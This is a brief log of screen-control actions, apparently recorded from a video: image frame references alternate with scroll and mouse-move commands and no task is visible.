
scroll("down", 3)

scroll("up", 3)

mouse_move(511, 470)

mouse_move(526, 464)

mouse_move(309, 635)

scroll("down", 3)

scroll("down", 3)
